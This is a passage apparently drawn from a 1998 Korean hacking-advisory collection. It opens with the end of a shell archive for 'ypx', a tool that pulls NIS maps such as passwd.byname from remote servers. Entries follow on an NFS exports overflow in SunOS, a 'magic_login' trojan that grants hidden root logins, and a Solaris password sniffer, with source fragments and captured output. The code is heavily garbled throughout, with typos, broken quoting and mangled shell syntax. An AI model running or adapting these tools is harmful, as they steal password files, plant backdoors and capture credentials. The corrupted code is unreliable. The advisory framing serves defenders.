X#else /* defined(h_addr) */

Xmemcpy((caddr_t) & sin.sin_addr,

Xhp->h_addr, hp->h_length);

X#endif /* defined(h_addr) */

Xsin.sin_family = AF_INET;

Xreturn (&sin);

X}

Xfprintf(stderr, "Can't find %s !₩n", arg);

Xreturn (NULL); /* Nothing found */

X}

X

X/* opensock - open a stream connection to a port on a host. Returns -1 on

X* failure, with errno set. */

Xopensock(hostname, portnum)

Xchar *hostname;

Xint portnum;

X{

Xstruct sockaddr_in *sp;

Xint s;

X

Xif ((sp = getsock(hostname)) == NULL)

Xreturn (-1); /* Unknown host */

X

Xsp ->sin_port = htons((u_short) portnum);

Xif ((s = socket(sp->sin_family, SOCK_STREAM, 0)) < 0)

Xreturn (-1);

Xif(connect(s, sp, sizeof(*sp)) < 0) {

Xclose(s);

Xreturn (-1);

X}

Xreturn (s); /* Success */

X}

END_OF_nhost.c

if test 2553 -ne 'wc -c <nhost.c' ; then

echo shar : ₩"nhost.c₩n" unpackped with wrong size!

fi

#end of overwriting check

fi

if test -f nhost.h -a "${1}" != "-c" ; then

echo shar : Will not over-write existing file ₩n"nhost.h₩"

else

echo shar : Extracting ₩"nhost.h₩" ₩(122 characters₩)

sed "s/^X//" > nhost.h <<'END_OF_nhost.h'

Xextern char *findhost();

Xextern struct hostent *findhost2();

Xextern struct sockaddr_in *getsock();

Xextern int opensock();

END_OF_nhost.h

if test 122 -ne 'wc -c <nhost.h' ; then

echo shar : ₩"nhost.h₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f yp-check .c -a "${1}" != "-c" ; then

echo shar : Will not over-write exiting file ₩"yp-check.c₩"

else

echo shar : Extracting ₩"yp-check.c₩" ₩(2779 characters₩)

sed "s/^X//" > yp-check.c <<'END_OF_yp-check.c'

X/* YP security checker. Meant as an addition to COPS. */

X

X#include <stdio.h>

X#include <rpc/rpc.h>

X#include <rpcsvc/yp_port.h>

X#include "nhost.h"

X#ifndef lint

Xstatic char *copyright = '@(#)yp-check.c 1.0 92/05/10 Rob J. Nauta₩n";

X#endif

X

Xchar *get_sname();

Xchar *defaultdomain. *programname;

X

XCLIENT *

Xrpc_yp_client(Arg, thisport)

Xchar *arg;

Xint thissport;

X{

Xchar myhost[100];

Xstruct sockaddr_in *server_addr;

Xint sock = RPC_ANYSOCK, klad = 0;

XCLIENT *client;

X

Xif (gethostname(myhost, 100)) /* Get our own hostname */

Xperror(programname);

Xserver_addr = getsock(arg); /* Get adress info */

Xif(server_addr == NULL)

Xreturn (NULL);

Xserver_addr->sin_port = thisport; /* Normally 0 (=portmapper) */

X

Xif ((client = clnttcp_create(server_addr, YPPROG, YPVERS,

X&sock, 0, 0)) == NULL) {

X clnt_pcreateerror(programname);

Xreturn (NULL); /* Failure */

X}

Xclient->cl_auth = authunix_create(myhost, 0, 0, 1, & klad);

Xreturn (client); /*SUCCESS */

X}

X

Xmain(argc, argv)

Xint argc;

Xchar *argv[];

X{

Xint c;

Xit debug = 0, errflg =0;

Xint thisport = 0;

Xchar *hostname

Xchar which[256];

XFILE *P;

Xextern int optind;

Xextern char *optarg;

XCLIENT *client; /* Client pointer */

X

Xprogramname = argv[0];

Xwhile((c = getopt(argc, argv, "d?")) != EOF)

Xswitch(c) {

Xcase 'd' : /* debug */

Xdebug++;

Xbreak;

Xcase '?' : / * help */

Xdefault;

Xerrflg++;

Xbreak;

X}

Xif(optind > argc)

Xerrflg++;

Xif(errflg) {

Xfprintf(stderr, "Usage: %s [-d] [domainname ... ]₩n",

Xprogramname);

Xexit(1);

X}

Xyp_get_default_domain(&defaultdomain);

Xif(debug)

Xfprintf(stderr, "The default domainname is: %s₩n",

Xdefaultdomain);

X

Xif((P = popen("ypwhich", "r")) == NULL ) {

X

Xperror(argv[0]);

Xexit(1);

X}

Xfscanf(P, "%s", which);

Xif(strcmp(which, "ypwhich:") == NULL) {

X/* Very ugly kludge, but this is to jeep it simple */

Xfprintf("strderr, "%s: Error ruuning ypwhich.₩n", argv[0]);

Xexit(1);

X}

Xif(debug)

Xfprintf(stderr, "The current NIS server is: %s₩n", which);

Xclient = rpc_yp_client(which, thispodrt);

Xif(client == NULL)

Xexit(2); /* Host not found, or no ypserv */

Xhostname = get_smname(which, debug);

Xif (debug)

Xfprintf(stderr, "Sendmail on that machine says its hostname is: ₩n", hostname);

X

X/* Now test whether the domainname is too obvious */

Xif (strstr(which, defaultdomain)) {

Xprintf("Warring! The NIS domainname (%s)₩n is part of the NIS server's hostname

(%s)!₩n", defaultdomain, which);

Xreturn (0);

X}

Xif (strstr(hostname, defaultdomain)) {

Xprintf("Warring! The NIS domainname (%s)₩n is part of the NIS server's hostname

(%s)!₩n", defaultdomain, hostname);

Xreturn(0);

X}

Xauth_destroy(client->cl_auth); /* Free autherization struct *.

Xclnt_destroy(client); /*Free client structure */

Xreturn(0);

END_OF_YP-check.c

if test 2779 -ne -c <yp-check.c' ; then

echo shar : ₩"yp-check.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-add.c -a "${1}} != "-c" ; then

echo shar : Will not over-write existing file ₩"ypx-add.c₩"

else

echo shar : Extracting ₩"ypx-add.c₩" ₩(588 characters₩)

sed "s/^X//" >ypx-add.c <<'END_OF_ypx-add.c'

X#include <string.h>

X#define extern

X#include "ypx-add.h"

X/*

X*Define extern as " " to define the otherwise external table and table as

X*local variable in this module.

X*/

X

X#ifndef lint

Xstatic char *copyright = "@(#)ypx-add.c 1.1 91/11/20 Rob J. Nauta₩n";

X#endif

X

X/*

X* Parses a hostname, and adds it to the table

X*/

Xvoid

Xparse(name);

Xchar *name;

X{

Xchar *a = name, *b;

Xchar buffer[128];

X

Xwhile(1) {

Xadd(a);

Xb = strchr(a, '.');

Xif(b) {

Xstrncpy(buffer, a, b - a);

Xbuffer[b - a] = '₩0';

Xadd(buffer);

Xa = (++b);

X} else

Xreturn;

X}

X}

END_OF_ypx-add.c

if test 558 -ne 'wc -c <ypx-add.c' ; then

echo shar : ₩"ypx-add.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-add.h -a "${1}" != "-c" ; then

echo shar : Will not over-write exiting file ₩"ypx-add.h₩"

else

echo shar : Extracting ₩"ypx-add.h₩"₩(117 characters₩)

sed "s/^X//" >ypx-add.h <<'END_OF_ypx-add.h'

X#define TABLESIZE 50

Xextern char table[TABLESIZE][80];

Xextern int tablec;

#define add(a) strcpy(table[tablec++],a);

END_OF_ypx-add.h

if test 117 -ne 'wc-c <ypx-add.h₩" ; then

echo shar: ₩"ypx-add.h₩" unpacjed with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-boot.c -a "${1}" != "-c"; then

echo shar : Will not over-write existing file ₩"ypx-boot.c₩"

else

echo shar : Extracting ₩" ypx-boot.c₩" ₩(1202 characters₩)

sed "s^/X//" >ypx-boot.c << 'END_OF_ypx-boot.c'

X/*

X*Functive ypx_boot(host). Repot de bootparams service aan op host 'host'.

X*Resultaat is een char *. Als er iets mis gaat, return een (char *) 0.

X*/

X#include <stdio.h>

X#include <sys/errno.h>

X#include <sys/types.h>

X#include <sys/socket.h>

X#include <rpc/rpc.h>

X#include <rpcsvc/bootparam.h>

X#include "nhost.h"

X

X#ufndef lint

Xstatic char *copyright = "@(#)ypx_boot.c 1.1 92/08/22 Rob J. Nauta₩n";

X#endif

X

Xchar *progrmaname;

Xint option;

X

Xchar *

Xbootname(host)

Xchar *host;

X{

Xint stat , i;

Xstatic struct bp_whoami bp_arg, *bp_p;

Xstatic struct bp_whoami_res bp_r, *bp_res = NULL;

X

Xbp_p=&bp_arg;

Xbp_arg.client_address.address.type=1;

Xbp_arg.client_address.bp_address.ip_addr.host=(char)131;

Xbp_arg.client_address.bp_address.ip_addr.host=(char)155;

Xbp_arg.client_address.bp_address.ip_addr.lh=(char)70;

Xbp_arg.client_address.bp_address.ip_addr.impno=(char)17;

Xbp_res=&bp_r;

Xbp_r.client_name=malloc(1024);

Xbp_r.domain_name=malloc(1024);

X

Xif(stat = callrpc(host, BOOTPARAMPROG, BOOTPARAMVERS,

XBOOTPARAMPROC_WHOAMI, xdr_bp_whoami_arg, &bp_arg,

Xxdr_bp_whoami_res, bp_res)) {X

clnt_perrno(stat);

Xreturn(NULL);

X}

X/* Print de gevonden gegevens uit */

Xreturn(bp_res->domain_name);

X}

END_OF_ypx-boot.c

if test 1202 -ne 'we -c <ypx-boot.c' ; then

echo shar : ₩"ypx-boot.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-func.c -a "${1}" !="-c" ; then

echo shar : Will not over -write existing file ₩"ypx-func.c₩"

else

echo shar : Extracting ₩"ypx-func.c₩" ₩(2809 characters₩)

sed "s/^//" >ypx-func.c <<'END_OF_ypx-func.c'

X#include <stdio.h>

X#include <sys/time.h>

X#include <rpc/rpc.h>

X#include <rpcsvc/yp_prot.h>

X#include "nhost.h"

X#include "ypx-add.h"

X

X#ifnef lint

Xstatic char *coptright = "@(#)ypx-func.c 2.2 92/05/08 Rob J. Nauta₩";

X#endif

Xstatic struct timeval TIEMOUT = {25. 0}; / * total timeout */

Xectern char *programname, *ypdomain;

X

XCLIENT *

Xrpc_yp_client(arg, thisport);

Xchar *arg;

Xint thisport;

X{

Xchar myhost[100];

Xstruct sockaddr_in *server_addr;

Xint sock = RPC_ANYSOCK, klad = 0;

XCLIENT *client;

X

Xif (gethostname(myhost, 100)) /* Get our own hostname */

Xperror(programname);

Xserver_addr = getsock(arg); /* Get adress info */

Xif(server_addr = NULL)

Xreturn (NULL);

Xserver_addr->sin_port = thisport; /* Normally 0 (==portmapper)*/

X

X/*

X* We use tcp, because receiving thousands of udp packets would slow

X* down things considerably.

X*/

Xif((client = clinttcp_create(server_addr, YPPROG, YPVERS,

X&sock, 0 ,0)) == NULL) {

Xclnt_pcreateerror(programname);

Xreturn (NULL); /* Success */

X}

X

Xstatic

Xgetmap(client, map, domain, outputfile)

XCLIENT *client;

Xchar *map, *domain;

XFILE *outputfile;

X{

Xstruct ypreq_nokey no; /* To startlookup */

Xstruct ypreq_key key; /* To continue lookup */

Xenum clnt_stat re;

Xstatic struct ypresp_key_val resp; /* Results of lookup */

Xchar buffer[1024];

X

Xresp.keydat.dptr = malloc(1024);

Xresp.valdat.dptr = malloc(1024);

Xno.domain = domain; /* Startup values */

Xno.map = map;

X/* Get the first entry */

Xre = clnt_call(client, YPPROC_FIRST, xdr_ypreq_nokey, &no,

Xxdr_ypresp_key_val, &resp, TIMEOUT);

Xif(re != RPC_SUCCESS) {

Xclnt_perrno(re);

Xreturn (2);

X}

Xif (resp.status != 1)

Xreturn (1); /* Success, but no map, domainname wrong */

Xwhile(resp.status == 1) {

Xstrncpy(buffer, resp.valdat.dptr, resp.valdat.dsize);

Xbuffer[resp.valdat.dsize]=(char) 0;

Xfprint(outputfile, "%s₩n",buffer);

X

Xkey.domain = domain;

Xkey.map = mao;

Xkey.keydat.dptr = resp.keydat.dptr;

Xkey.keydat.dsize = resp.keydat.dsize;

X

X/* Get next entry, using the previous one */

Xre = clnt_call(client, YPPROC_NEXT, xdr_ypreq_key, &key,

Xxdr_ypresp_key_val, &resp, TIMEOUT);

Xif(re !=RPC_SUCCESS) {

Xclnt_perrno(re);

Xreturn (2);

X}

X}

Xreturn (0);

X}

X

X/*

X*trymap - Tries the list of domainnames in table[] with getmap().

X*/

Xtrymap(client, mapname, debug, outputfile)

XCLIENT *client;

Xchar *mapname;

Xint debug;

XFILE *outputfile;

X{

Xint teller = 0, res;

Xwhile(teller < tablec) {

Xif(debug)

Xfprint(stderr, "Trying domain %s₩n", table[teller]);

Xif((res = getmap(client, mapname, table[teller], outputfile)

X)==0) {

Xypdomain = table[teller];

Xreturn (0); /* success */

X}

Xteller++;

X}

Xreturn (res); /* failure */

X}

END_OF_ypx-FUNC.C

if test 2809 -ne 'wc -c <ypx-func.c' ; then

echo shar : ₩"ypx-func.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-main.c -a "${1}" !="-c" ; then

echo shar : Will not over -write existing file ₩"ypx-main.c₩"

else

echo shar : Extracting ₩"ypx-main.c₩" ₩(1974 characters₩)

sed "s/^//" >ypx-main.c <<'END_OF_ypx-main.c'

X/* ypx 2.1 (c) Copyright 1991,1992 by Rob J. Nauta. All rights reserved. */

X#include <stdio.h>

X#include <rps/rpc.h>

X#include "nhost.h"

X#include "ypx-add.h"

X#ifndef lint

Xstatic char *copyright = "@(#)ypx-main.c 2.2 92/05/09 Rob J. Nauta₩n";

X#endif

X

Xextern CLIENT *rpc_yp_client();

Xchar *ypdomain, *programname;

X

Xmain(argc, argv)

Xint argc;

Xchar *argv[];

X{

Xint c;

Xint debug=0, errflg=0, geussing=0, toafile=0, sendmail=0;

Xint thisport = 0;

Xchar *mapname = “passwd.byname";

XFILE *outputfile;

Xextern int optind;

Xextern char *optarg;

XCLIENT *client; /* Client pointer */

X

Xprogrmaname = argv[0];

Xtablec = 0;

Xwhile((c = getopt(argc, argv, "dgm:o:p:s")) != EOF)

Xswitch (c) {

Xcase 'd : /* debug */

Xdebug++;

Xcase 'g': /* guessing */

Xguessing++;

Xbreak;

Xcase 'm': / * mapname */

Xmapname = optarg;

Xbreak;

Xcase 'o': /* redirect output */

Xouputfile = fopen(optarg, "w");

Xtoafile++;

Xbreak;

Xcase 'p': /* go directly to port thisport */

Xtjisport = atoi(optarg);

Xbreak;

Xcase 's: /* try sendmail */

Xsendmail++;

Xbreak;

Xcase ‘?': /* help */

Xdefault;

Xerrflg++;

Xbreak;

X}

Xif(optind >= argc)

Xerrflg++;

Xif(errflg) {

Xfprintf(stderr, "Usage: %s [-dgs] [-m mapname] [-o outputfile] [-p

portnumber[₩n

hostname [domainname...]₩n",

Xprogramanme);

Xexit(1);

X}

Xclient = rpc_yp_client(argv[optind], thisport);

Xif(client == NULL)

Xexit(2); /* Host not found, or mo ypserv */

Xif(guessing)

Xparse(argv[optind]); /* build name table */

Xif(sendmail) /* Add sendmail hostname */

Xparse(get_smname(argv[optind], debug));

Xwhille(optind <argc)

Xadd*(argv [optind++]); /* just add arg to table */

X

Xif((trymap(client, mapname, debug, outputfile) == 0) & debug)

Xfprintf(stderr, "YP map transfer successful.₩");

Xauth_destroy(client->cl_auth); /* Free client structure */

XClnt_destroy(client); /* Free client struct */

Xreturn(0);

X}

END_OF_ypx-main.c

if test 1974 -ne 'wc -c <ypx-main.c' ; then

echo shar : ₩"ypx-main.c₩" unpacked with wrong size!

fi

#end of overwriting check

fi

if test -f ypx-sm.c -a "${1}" != "-c" ; then

echo shar : Will not over-write exsiting file ₩"ypx-sm.c₩"

esle

echo shar : Extracting ₩"ypx-sm.c₩" ₩(783 charactesr₩)

sed "s/^X//" >ypx-sm.c <<'END_OF_ypx-sm.c'

X#include <stdio.h>

X#include <string.h>

X#ifndef lint

Xstatic char *copyright = “@(#)ypx-sm.c 1.0 91/11/20 Rob J. NAuta₩";

X#endif

X

X/*

X* Retrieves the full hostname from sendmail on the remote host.

X*/

Xchar *

Xget_smame(name, debug)

Xchar *name;

Xint debug;

X{

Xint s;

Xstatic char result[80];

Xchar buffer[256], a[20], *p;

X

Xif(debug)

Xfprintf(stderr, “Opening connection to sendmail ... ");

Xif((s = opensock(name, 25)) < 0) {

Xif(debug)

Xfprintf(stderr, "failed.₩n");

Xreturn (NULL);

X}

Xread(s, buffer, 256); /* Read one line */

Xclose(s);

Xif(p = strch(buffer, '₩r'))

X*p ₩ '₩0'; /* Remove trailing garbage */

Xif(debug)

Xfprintf(stderr, "ok. ₩n%s₩n", buffer);

Xsscanf(buffer, %s %s", a, result); /* Read "220" and hostname */

Xreturn (result); /*Retrun hostname */

X}

END_OF_ypx-sm.c

if test 783 -ne 'wc -c <ypx-sm.c'; then

echo shar : ₩"ypx-sm.c₩" unpacked with wrong size!

fi

# end of overwriting check

fi

if test -f ypx.1 -a "${1}" != "-c" ; then

echo shar : Will not over-writing exsiting file ₩"ypx.1₩"

else

echo shar : Extracting ₩"ypx.1₩" ₩(2435 characters₩)

sed "s/^//" >ypx.1 <<'END_OF_ypx.1'

X.₩" (c) Co[yright 1991 by Rob J. Nauta. All rights reserved.

X.₩" j

X.TH YPX 1 "13 Nov 1991"

X.SH NAME

Xypx ₩- transfera NIS map beyond the local (broadcast) network

X.SH SYNOPSIS

X.B YPX

X[

X.b ₩-dgs

X][

X.BI ₩-m “₩ mapname"

X][

X.BI ₩-o “₩ outputfile"

X]

X.I hostname

X[

X.I domainname

X]

X.SH DESCRIPTION

XNormal NIS operation depends on the ability to send broadcast

Xmessages over the local ethernet

XIt is possible to point a

X.B ypbind

Xdaemon to a

X.B ypserv

Xdaemon on a non-local system, however, this is not recommended

X.LP

X.B ypx

Xis a utility to transfer a NIS map from any host running a

X.B ypserv

Xdaemon

X.B ypx

Xis similar to

X.BR ypcat ,

Xwith some additions.

XTo be able to transfer a map, a

X.I domainname

Xmust be specified

XThere unfortunately is no way to ask the remote host about

Xits domainname, so it must be known already or guessed to

Xtransfer a map successfully.

XIf none is specified, the hostname of the remote

Xhost is used as the domainame, by trying parts of

X.B ypx

Xis able to guess at the remote domainname, by trying parts of

Xthe hostname, if guessing is enabled with the

X.B ₩-g

Xoption. if the

X.B ₩-s

Xoption is used

X.B ypx

Xwill connect to the

X.B sendmail

Xdaemon, read the hostname, and parse that too, to be used

Xas additional guess.

XFinally, any additional string on the commandline will be

Xadded to the list of domainname guesses.

X.SH OPTION

X.TP

X.B ₩-d

XDebug mode, gives progress information on stderr.

X.TP

X.B ₩-g

XEnable domainname guessing

X.TP

X.BI ₩-m “₩ mapname"

XSpecify the name of the NIS map to be transferred. The default is

X.BR passwd.byname .

X.TP

X.BI ₩-o “₩ outputfile"

XSend output file to

X.IR outputfile .

XIf the transfer was unsuccessfull, the (zero length)

X.I outputfile

Xwill be removed.

X.TP

X.BI ₩-p "₩portnumber"

XNormally the call is placed to the portmapper of the host, which

Xwill tell us the portnumber

X.IR ypserv(8)

Xis using. If a portnumber is specified, the RPC call is placed

Xdirectly to

X.IR ypserv(8).

X.TP

X.B ₩-s

XRetrives the full hostname from sendmail, parse it, and it to the

Xlist of guesses.

X.I

X.₩".SH FILES

X.SH "SEE ALSO"

X.BR domianname (1),

X.BR sendmail (8),

X.BR ypcat (1),

X.BR ypserv (8),

X.LP

X.I System and Network Administration

X.SH DIAGNOSYICS

X.TP

X.BI “Can't find " hostname!

XThe hostname is invalid, or the host was not found,

X.TP

X.B “ypx: RPC: Program not registered"

XThe remote host doesn't have a

X.B ypserv

Xdaemon running.

X.₩".SH BUGS

X.SH AUTHOR

X.TP

XRob J. Nauta:

END_OF_ypx.1

if test 2435 -ne 'wc -c <ypx.1' ; then

echo shar: ₩'ypx.1₩" unpacked with wrong size!

fi

#end of overwriting check

fi

echo shar: End of archive 1 ₩(of 1₩).

cp /dev/null ark1isdon

MISSING=“"

for l to 1; do

if test !-f ark${l}isdone ; then

MISSING=“${MISSING} ${1}"

fi

done

if test "${MISSING}“ = " ; then

echo You have unpacked all 1 archives.

rm -f ark[1-9]isdone

else

echo You still need to unpack the following archives:

echo “ " ${MISSING}

fi

## End of shell archive.

exit 0

NFS_export_길이초과-SunOS-구성

NFS_expert_overflow-SunOS-config

NFS_expert_overflow-SunOS-config

NFS_export_길이초과-SunOS-구성

문서번호

KH98-005

문서제목

NFS_export_길이초과-SunOS-구성 (NFS_export_overflow-SunOS-config)

관련 응용체제

rpc.mountd

관련 운영체제

Sun SunOS 4.1x

취약점 분석

취약점 이해

-NFS 서버는 /etc/exports 파일에 NFS 마운트를 허용할 디렉토리를 지정한다. 그런데 이

파일내의 디렉토리 지정 항복의 전체 내용이 256자를 넘을 경우에 모든 호스트에 마운트를

허용하게 된다.

취약점 확인 방법

-showmount -e localhost

-/etc/exports 파일의 설정을 점검한다.

해킹수법 분석

해킹수법 이해

없음

해킹소스 프로그램

없음

해킹시험 결과

%showmount -e xxx.xxx.xxx.xxx

export list for xxx.xxx.xxx.xxx

/user1 204.226.32.1.204.226.32.2 204.226.32.4 204.226.32.5

204.226.32.6.204.226.32.7 204.226.32.8 204.226.32.9 204.226.32.10 204.226.32.12

204.226.32.13 204.226.32.14 204.226.32.15 204.226.32.16 204.226.32.16

204.226.32.17 204.226.32.18 204.226.32.19 204.226.32.20 204.226.32.21

204.226.32.22 204.226.32.22 204.226.32.23 204.226.32.24%mount

xxx.xxx.xxx.xxx:/user1/user2

※ 204.226.32라는 도메인은 임의의 설정값이다

해킹흔적 확인방법

대응 방법

- /etc/exports 파일의 내용을 점검하여 항목별로 256자를 초과하지 않도록 수정한다.

magic_login-*-해킹도구

magic_login-*-hack_tool

magic_login-*-hack_tool

magic_login-*-해킹도구

문서번호

KH98-006

문서제목

magic_login-*_해킹도구 (magic_login-*-hack_tool)

관련 응용프로그램

/bin/login

관련 운영체제

모든 운영체제

취약점 분석

취약점 이해

magic.c는 프로그램 컴파일시에 지정한 패스워드를 사용하여 외부나 내부의 일반 사용자가

항상 루트(root)로 로그인할 수 있게 해주는 트로이목마 프로그램이다. 이 프로그램을 이용

하여 로그인할 경우, who, w, 또는 finger로 해당 사용자를 확인할 수 없고, 로그에도 흔적

이 남지않는다. netstat를 이용해 확인할 수는 있으나 트로이목마 netstat를 함께 설치해둔

경우에는 확인이 불가능하다.

취약점 확인 방법

- 시스템 무결성 점검 프로그램(tripwire, md5 등)을 이용하여 파일 변조여부를 점검한다.

해킹수법 분석

해킹수법 이해

해킹 소스 프로그램

#include <stdio.h>

#include "code.h"

char getline(line,len)

char line[];

int len;

{

int j;

fflush(stdout);

j=0;

while (j<(len-1))

{

if (read(0,line+j,1) == 0)

{ line[j]='₩0';

return EOF;

}

if (line[j] == 0x0d ) continue;

if (line[j] == '₩n' )

{ line[j] = '₩0':

return NULL;

}

if (line[j] == '₩b'

j--;

else

j++;

}

line[len]='₩0';

return NULL;

}

main()

{

char b[80],*a;

FILE *fd;

if((fd=fopen(“magic.h",“w"))==NULL) {

printf(“couldnt open destination file₩n");

exit(-1);

}

a=b;

printf("Enter Magic word: ");

getlinel(a,10);

code(a);

fprintf(fd,"char magic[] = { ");

while(*a!='₩0') {

fprintf(fd,"%d, ",*a);

a++;

}

fprinft(fd,"0, };₩n");

fclose(fd);

return 0;

}

해킹시험 결과

해킹흔적 확인방법

대응방법

- 네트워크를 통한 외부사용자의 로그인을 금지한다.

- 시스템 무결성 점검도구(tripwire, md5 등)를 사용하여 파일 변조 여부를 수시로 점검한

다.

네트워크_스니퍼-Soalris-해킹도구

network_sniffer-Solaris-hack_tool

network_sniffer-Solaris-hack_tool

네트워크_스니퍼-Soalris-해킹도구

문서번호

KH98-007

문서제목

네트워크_스니퍼-Solaris-해킹도구 (network_sniffer-Solaris-hack_tool)

관련 응용프로그램

관련 운영체제

Sun Solaris ( 기타 운영체제용 버전들도 제공되고 있음)

취약점 분석

취약점 이해

네트워크 디바이스를 promiscuous 모드로 설정하면 자신의 주소뿐만 아니라 디바이스가

연결된 네트워크상의 모든 패킷을 읽어들여 내용을 확인할 수 있다. 이런 동작 모드를 이

용하여 네트워크 패킷의 앞부분만을 검색하여 사용자이름과 패스워드등과 같이 원하는 내용

을 찾아 보여주는 스니퍼 프로그램이 널리 퍼져있다.

취약점 확인 방법

- 트로이목마등이 없는 원래의 ifconfig 프로그램을 사용한다.

- 네트워크 디바이스의 promiscuous 모드 설정 여부를 확인하는 도구인 dpm을 사용하여

스니퍼 작동 여부를 확인한다.

해킹수법 분석

해킹수법 이해

해킹 소스 프로그램

- 첨부

해킹시험 결과

cc -o sol solsniff.c -lsocket -lnsl

flat# sol

Using logical device /dev/le [/dev/le]

Output to stdout.

Log started at => Mon Dec 16 15:05:41 [pid 2338]

- TCP/IP LOG - TM: Mon Dec 16 15:06:09 -

PATH: target(1079) => kitty(telnet)

STAT: Mon Dec 16 15:06:19, 45 pkts, 66 bytes [TH_FIN]

DATA: (255)(253)^C(255)(251)^X(255)(252)

(255)(252)#(255)(252)'(255)(250)^X

:

int len;

char *dp;

{

struct strioctl sioc;

int rc;

sioc.ic_cmd = cmd;

sioc.ic_timout = timout;

sioc.ic_len = len;

sioc.ic_dp = dp;

rc = ioctl(fd, l_STR, &sioc);

if(rc < 0)

return(rc);

else

return(sioc.ic_len);

}

dlattachreq(fd, ppa)

int fd;

u_long ppa;

{

dl_attach_req_t attach_req;

struct strbuf ctl;

int flags;

attach_req.dl_primitive = DL_ATTACH_REQ;

attach_req.dl_ppa = ppa;

ctl.maxlen = 0;

ctl.len = sizeof (attach_req);

ctl.buf = (char *) &attach_req;

flags =0;

if (putmsg(fd, &ctl,(struct strbuf*) NULL, flags) <0)

syserr("dlattachreq: putmsg");

}

dlokack(fd,dufp)

int fd:

char *bufd;

{

union DL_primitives *dlp;

struct strbuf ctl;

int flags;

ctl.maxlen = MAXDLBUF;

ctl.len = 0;

ctlbuf= bufp;

strgetmsg(fd, &ctl, (struct strbuf*)NULL, &flags, “dlokack");

dlp = (union DL_primitives *) ctl.buf;

expecting(DL_OK_ACK, dlp);

if(ctl.len<sizeof (dl_ok_ack_t))

err(“dlokack: response ctl.len too short: %d",

ctl.len);

if(flags !=RS_HIPRI)

err(“dlokack: DL_OK_ACK was ont M_PCPROTO");

if(ctl.len <sixeof (dl_ok_ack_t))

err(“dlokack: short response ctl.len: %d", ctl.len);

}

dlbindreq(fd, sap, max_conind, service_mode, conn_mamt, xidtest)

int fd;

u_long sap;

u_long max_conind;

u_long service_mode;

u_long conn_mgmt;

u_long xidtest;

{

dl_bind_req_t bind_req;

struct strbuf ctl;

int flags;

bind_req.dl_primitive = DL_BIND_REQ;

bind_req.dl_sap = sap;

bind_req.dl_max_conind = max_conind;

bind_req.dl_service_mode = service_mode;

bind_req.dl_conn_mgmt = conn_mgmt;

bind_req.dl_xidtest_flg = xidtest;

ctl.maxlen = 0;

ctl.len = sizeof (bind_req);

ctl.buf = (char *) &bind_req);

flags = 0;

if(putmsg(fd, &ctl,(struct strbuf*) NULL, flags)<0)

syserr("dlbindreq: putmsg");

}

dibindack(fd, bufp)

int fd;

char *bufp;

{

union DL_primitives *dil;

struct strbuf ctl;

int flags;

ctl.maxlen = MAXDLBUF;

ctl.len=0;

ctl.buf = bufp;

strgetmsg(fd, &ctl, (struct ctrbuf*)NULL, &flags, “dlbindack");

dlp = (union DL_primitives *) ctl.buf:

expecting(DL_BIND_ACK, dlp);

if(flags !=RS_HIPRI)

err(“dlbindack: DL_OK_ACK was not M_PCPROTO");

if(ctl.len <sizeof (dl_bind_ack_t))